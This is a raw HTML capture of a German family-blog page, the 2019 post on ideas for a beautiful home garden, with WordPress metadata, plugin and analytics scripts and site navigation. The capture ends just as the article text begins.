

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/
body_size: 80302
content:
<!DOCTYPE html><html lang="de" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://jubeki.de/wp-content/cache/autoptimize/autoptimize_325a2611b6998451a2c4e0496e90679e.php" rel="stylesheet"><title>Ideen für einen wunderschönen Garten zu Hause</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Ideen für einen wunderschönen Garten zu Hause" /><meta property="og:description" content="Ideen für einen wunderschönen Garten zu Hause Wenn du das große Glück hast, einen Garten an deinem Haus zu haben, ist es Zeit zu überlegen, wie du ihn dekorierst, damit er wirklich schön ist und du tolle Momente in den [&hellip;]" /><meta property="og:url" content="https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/" /><meta property="article:publisher" content="https://www.facebook.com/jubeki" /><meta property="article:author" content="https://www.facebook.com/jubeki" /><meta property="article:tag" content="Garten" /><meta property="article:tag" content="Haus und Garten" /><meta property="article:section" content="Im Garten" /><meta property="og:updated_time" content="2019-10-05T10:55:21+01:00" /><meta property="og:image" content="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg" /><meta property="og:image:secure_url" content="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="705" /><meta property="og:image:alt" content="Garten" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-10-04T10:42:47+01:00" /><meta property="article:modified_time" content="2019-10-05T10:55:21+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ideen für einen wunderschönen Garten zu Hause" /><meta name="twitter:description" content="Ideen für einen wunderschönen Garten zu Hause Wenn du das große Glück hast, einen Garten an deinem Haus zu haben, ist es Zeit zu überlegen, wie du ihn dekorierst, damit er wirklich schön ist und du tolle Momente in den [&hellip;]" /><meta name="twitter:site" content="@justbekids" /><meta name="twitter:creator" content="@justbekids" /><meta name="twitter:image" content="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="sumuench" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="3 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://jubeki.de/#person","name":"JuBeKi","sameAs":["https://www.facebook.com/jubeki","https://twitter.com/justbekids"]},{"@type":"WebSite","@id":"https://jubeki.de/#website","url":"https://jubeki.de","publisher":{"@id":"https://jubeki.de/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg","url":"https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg","width":"960","height":"705","caption":"Garten","inLanguage":"de"},{"@type":"WebPage","@id":"https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/#webpage","url":"https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/","name":"Ideen f\u00fcr einen wundersch\u00f6nen Garten zu Hause","datePublished":"2019-10-04T10:42:47+01:00","dateModified":"2019-10-05T10:55:21+01:00","isPartOf":{"@id":"https://jubeki.de/#website"},"primaryImageOfPage":{"@id":"https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/#author","name":"sumuench","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8014ddd8eef706f40ed2f662eb087a08cc556be9426bdc3f8c97642847ac985e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8014ddd8eef706f40ed2f662eb087a08cc556be9426bdc3f8c97642847ac985e?s=96&amp;d=mm&amp;r=g","caption":"sumuench","inLanguage":"de"},"sameAs":["https://www.facebook.com/jubeki"]},{"@type":"BlogPosting","headline":"Ideen f\u00fcr einen wundersch\u00f6nen Garten zu Hause","keywords":"Garten","datePublished":"2019-10-04T10:42:47+01:00","dateModified":"2019-10-05T10:55:21+01:00","articleSection":"Haus und Garten, Im Garten","author":{"@id":"https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/#author","name":"sumuench"},"publisher":{"@id":"https://jubeki.de/#person"},"description":"Wenn du das gro\u00dfe Gl\u00fcck hast, einen Garten an deinem Haus zu haben, ist es Zeit zu \u00fcberlegen, wie du ihn dekorierst, damit er wirklich sch\u00f6n ist und du tolle Momente in den hei\u00dfen Monaten genie\u00dfen kannst. Es gibt einige Mittel, mit denen du den Garten perfekt dekorieren kannst, wobei du wenig Geld und Zeit investierst, was heutzutage zu ber\u00fccksichtigen ist. ","name":"Ideen f\u00fcr einen wundersch\u00f6nen Garten zu Hause","@id":"https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/#richSnippet","isPartOf":{"@id":"https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/#webpage"},"image":{"@id":"https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="JuBeKi &raquo; Feed" href="https://jubeki.de/feed/" /><link rel="alternate" type="application/rss+xml" title="JuBeKi &raquo; Kommentar-Feed" href="https://jubeki.de/comments/feed/" /> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});</script> <script type="text/javascript" id="events-manager-js-extra">var EM = {"ajaxurl":"https:\/\/jubeki.de\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/jubeki.de\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/jubeki.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/jubeki.de\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/jubeki.de\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.0.5.2","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.0.5.2","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/jubeki.de\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.0.5.2","event":"em_booking_form_js_loaded"}}}},"cached":"1","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};</script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKP74PX" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jubeki.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKP74PX");</script> <link rel="https://api.w.org/" href="https://jubeki.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jubeki.de/wp-json/wp/v2/posts/33762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jubeki.de/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jubeki.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjubeki.de%2Fideen-fuer-einen-wunderschoenen-garten-zu-hause%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jubeki.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjubeki.de%2Fideen-fuer-einen-wunderschoenen-garten-zu-hause%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /><link rel="icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-270x270.jpg" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-33762 single-format-standard wp-theme-kiddie-care group-blog  right-sidebar"><div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="wrapper"><div class="site-branding"><div class="site-logo"></div><div id="site-identity"><h1 class="site-title"> <a href="https://jubeki.de/" rel="home"> JuBeKi</a></h1><p class="site-description">Just Be Kids &#8211; alles zu Familie, Haus und Garten</p></div></div><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu"> <button type="button" class="menu-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div class="menu-menue-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://jubeki.de/category/allgemein/">News</a><ul class="sub-menu"><li id="menu-item-23029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23029"><a href="https://jubeki.de/category/gewinnspiele/">Gewinnspiele</a><ul class="sub-menu"><li id="menu-item-23030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23030"><a href="https://jubeki.de/category/gewinner/">Gewinner</a></li></ul></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://jubeki.de/kinderflohmaerkte/">Kinderflohmärkte</a><ul class="sub-menu"><li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://jubeki.de/kinderflohmaerkte/termineintragung/">Termineintragung</a></li><li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://jubeki.de/category/kinderflohmaerkte/">Rund um Kinderflohmärkte</a></li></ul></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://jubeki.de/babys-und-kids/">Baby/Kids/Teens</a><ul class="sub-menu"><li id="menu-item-35757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35757"><a href="https://jubeki.de/babys-und-kids/100-maedchennamen-mit-bedeutung-herkunft/">100 Mädchennamen mit Bedeutung &#038; Herkunft</a></li><li id="menu-item-35756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756"><a href="https://jubeki.de/babys-und-kids/100-jungennamen-mit-bedeutung-herkunft/">100 Jungennamen mit Bedeutung &#038; Herkunft</a></li><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-624"><a href="https://jubeki.de/category/babys-und-kids/babys-und-kids-all/">Babys und Kids</a><ul class="sub-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://jubeki.de/babys-und-kids/babykleidung/">Babykleidung – was brauchst Du am Anfang?</a><ul class="sub-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://jubeki.de/babys-und-kids/babykleidung/kleidergroesse-bei-babys/">Wie ermittelt man die Kleidergröße bei Babys?</a></li></ul></li><li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://jubeki.de/babys-und-kids/kinderspielzeug-ist-wichtig/">Kinderspielzeug</a><ul class="sub-menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://jubeki.de/category/babys-und-kids/spielzeugkauf/">Spielzeugkauf</a></li></ul></li><li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22125"><a href="https://jubeki.de/category/babys-und-kids/gesundheit/">Gesundheit / Entwicklung</a><ul class="sub-menu"><li id="menu-item-19822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19822"><a href="https://jubeki.de/babys-und-kids/gesundheit/zahnen-wenn-babys-zaehne-kriegen/">Zahnen – wenn Babys Zähne kriegen….</a></li></ul></li><li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://jubeki.de/category/babys-und-kids/baby-und-kinderzimmer/">Baby- und Kinderzimmer</a></li><li id="menu-item-23529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23529"><a href="https://jubeki.de/category/babys-und-kids/geschenke/">Geschenke</a></li><li id="menu-item-31621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31621"><a href="https://jubeki.de/category/babys-und-kids/lustiges/">Lustiges</a></li></ul></li><li id="menu-item-30453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30453"><a href="https://jubeki.de/category/babys-und-kids/taufe/">Taufe</a><ul class="sub-menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://jubeki.de/babys-und-kids/taufe/taufsprueche/">Taufsprüche</a></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://jubeki.de/babys-und-kids/taufe/">Fragen Rund um die Taufe</a></li></ul></li><li id="menu-item-26092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26092"><a href="https://jubeki.de/babys-und-kids/konfirmation/">Konfirmation</a></li><li id="menu-item-27012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27012"><a href="https://jubeki.de/category/babys-und-kids/schule/">Kita / Schule / lernen</a></li><li id="menu-item-23930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23930"><a href="https://jubeki.de/singen-spielen-tanzen/">Singen, Spielen, Tanzen</a><ul class="sub-menu"><li id="menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26117"><a href="https://jubeki.de/category/babys-und-kids/spielideen/">Spielideen</a></li><li id="menu-item-26093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26093"><a href="https://jubeki.de/babys-und-kids/texte-von-kinderliedern-singt-mit-uns/">Texte von Kinderliedern – singt mit uns!</a></li><li id="menu-item-26094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26094"><a href="https://jubeki.de/babys-und-kids/texte-von-kniereitern/">Texte von Kniereitern – spielt mit uns!</a></li><li id="menu-item-26095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26095"><a href="https://jubeki.de/babys-und-kids/texte-von-fingerspielen-spielt-mit/">Texte von Fingerspielen – spielt mit!</a></li></ul></li><li id="menu-item-26102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26102"><a href="https://jubeki.de/category/teens/">Teens</a><ul class="sub-menu"><li id="menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26103"><a href="https://jubeki.de/category/teens/coole-klamotten/">coole Klamotten</a></li><li id="menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26104"><a href="https://jubeki.de/category/teens/reisen-fuer-teens/">Reisen für Teens</a></li></ul></li></ul></li><li id="menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26099"><a href="https://jubeki.de/category/mamas-und-papas/">Mamas/Papas/Großeltern</a><ul class="sub-menu"><li id="menu-item-26089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26089"><a href="https://jubeki.de/werdende-mama/">werdende Mamas</a><ul class="sub-menu"><li id="menu-item-26118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26118"><a href="https://jubeki.de/category/werdende-mamas/kinderwunsch/">Kinderwunsch</a></li><li id="menu-item-26119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26119"><a href="https://jubeki.de/category/werdende-mamas/schwangerschaft/">Schwangerschaft</a></li></ul></li><li id="menu-item-30702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30702"><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/">Hochzeit/Beziehung</a></li><li id="menu-item-26097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26097"><a href="https://jubeki.de/category/familienauto/">Familienauto</a></li><li id="menu-item-26098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26098"><a href="https://jubeki.de/category/familienurlaub/">Familienurlaub</a></li><li id="menu-item-31712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31712"><a href="https://jubeki.de/category/mamas-und-papas/erziehung/">Erziehung</a></li><li id="menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26101"><a href="https://jubeki.de/category/mamas-und-papas/gesundheit-mamas-und-papas/">Gesundheit/Pflege/Beauty</a></li><li id="menu-item-31829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31829"><a href="https://jubeki.de/category/mamas-und-papas/mode-beauty/">Mode/Beauty</a></li><li id="menu-item-31191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31191"><a href="https://jubeki.de/category/mamas-und-papas/vorsorgen/">Vorsorgen</a></li><li id="menu-item-31713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31713"><a href="https://jubeki.de/category/mamas-und-papas/hobbys/">Hobbys</a></li><li id="menu-item-30121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30121"><a href="https://jubeki.de/category/mamas-und-papas/technik/">Technik</a></li><li id="menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26100"><a href="https://jubeki.de/category/mamas-und-papas/geld-verdienen/">Geld verdienen/sparen</a></li></ul></li><li id="menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-26110"><a href="https://jubeki.de/category/haus-und-garten/">Haus und Garten</a><ul class="sub-menu"><li id="menu-item-30192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30192"><a href="https://jubeki.de/category/haus-und-garten/im-haus/">Im Haus</a><ul class="sub-menu"><li id="menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26111"><a href="https://jubeki.de/category/haus-und-garten/haushaltstipps/">Haushaltstipps</a></li></ul></li><li id="menu-item-30191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30191"><a href="https://jubeki.de/category/haus-und-garten/im-garten/">Im Garten</a></li><li id="menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26112"><a href="https://jubeki.de/category/haus-und-garten/haustiere/">Haustiere</a></li><li id="menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26113"><a href="https://jubeki.de/category/haus-und-garten/kreatives/">Kreatives</a></li><li id="menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26114"><a href="https://jubeki.de/category/haus-und-garten/leckeres/">Leckeres</a></li><li id="menu-item-33696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33696"><a href="https://jubeki.de/category/haus-und-garten/jahreszeiten/">Jahreszeiten</a></li></ul></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/">Tests/Ratgeber</a><ul class="sub-menu"><li id="menu-item-26082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26082"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/buecher/">Bücher</a></li><li id="menu-item-23393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23393"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/parks/">Freizeiteinrichtungen</a></li><li id="menu-item-23392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23392"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/lebensmittel/">Lebensmittel</a></li><li id="menu-item-23394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23394"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/pflege/">Pflege</a></li><li id="menu-item-23396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23396"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/spiele/">Spiele</a></li><li id="menu-item-23395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23395"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/soziales/">Soziales</a></li><li id="menu-item-27564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27564"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/interaktiv/">Interaktiv</a></li><li id="menu-item-24762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24762"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/haushaltsgeraete/">Haushaltsgeräte</a></li><li id="menu-item-24298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/fahrzeuge/">Fahrzeuge</a></li></ul></li><li id="menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26107"><a href="https://jubeki.de/category/blogparade/">Blogparaden</a><ul class="sub-menu"><li id="menu-item-31304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31304"><a href="https://jubeki.de/category/blogparade/die-glueckliche-blogparade/">Die glückliche Blogparade</a></li><li id="menu-item-30379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379"><a href="https://jubeki.de/category/blogparade/1000-fragen/">1000 Fragen</a></li><li id="menu-item-30380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380"><a href="https://jubeki.de/category/blogparade/365-tage-challenge/">365 Tage Challenge</a></li><li id="menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26108"><a href="https://jubeki.de/category/blogparade/12von12/">12von12</a></li><li id="menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26115"><a href="https://jubeki.de/category/blogparade/wochenende-in-bildern/">Wochenende in Bildern</a></li><li id="menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26116"><a href="https://jubeki.de/category/babys-und-kids/welt-mit-kinderaugen-sehen/">Welt mit Kinderaugen sehen</a></li><li id="menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26109"><a href="https://jubeki.de/category/blogparade/momente-des-monats/">Momente des Monats</a></li></ul></li><li id="menu-item-26084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26084"><a href="https://jubeki.de/impressum/">Impressum</a><ul class="sub-menu"><li id="menu-item-26085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26085"><a rel="privacy-policy" href="https://jubeki.de/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li><li id="menu-item-35429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35429"><a href="https://jubeki.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li><li id="menu-item-26086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26086"><a href="https://jubeki.de/?page_id=314">Kontakt</a></li><li id="menu-item-26087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://jubeki.de/impressum/kooperationen/">Kooperationen</a></li><li id="menu-item-26088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26088"><a href="https://jubeki.de/impressum/jubeki-kinderflohmarkt-babybasar/">Was ist Jubeki?</a></li><li id="menu-item-26124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26124"><a href="https://jubeki.de/befreundete-seiten/">Befreundete und tolle Seiten</a></li></ul></li></ul></div></nav></div></header><div id="content" class="site-content"><div class="lazyload" id="page-site-header" data-bg="https://jubeki.de/wp-content/uploads/2019/10/kindergarten-1322559_960_720.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"><div class="overlay"></div><header class='page-header'><div class="wrapper"><h2 class="page-title">Ideen für einen wunderschönen Garten zu Hause</h2></div></header></div><div class= "wrapper page-section"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-33762" class="post-33762 post type-post status-publish format-standard has-post-thumbnail hentry category-im-garten category-haus-und-garten tag-garten tag-haus-und-garten"><div class="entry-meta"> <span class="byline">By <span class="author vcard"><a href="https://jubeki.de/author/sumuench/" class="url" itemprop="url">sumuench</a></span></span><span class="date"><a href="https://jubeki.de/ideen-fuer-einen-wunderschoenen-garten-zu-hause/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-04T10:42:47+01:00">4. Oktober 2019</time></a></span><span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/haus-und-garten/im-garten/" rel="category tag">Im Garten</a></li><li><a href="https://jubeki.de/category/haus-und-garten/" rel="category tag">Haus und Garten</a></li></ul></span></div><div class="entry-content"><h2 lang="de-DE"><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><b>Ideen für einen wunderschönen Garten zu Hause</b></span></h2><p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;"><span lang="de-DE">Wenn du das große Glück hast, einen Garten an deinem Haus zu haben, ist es Zeit zu überlegen, wie du 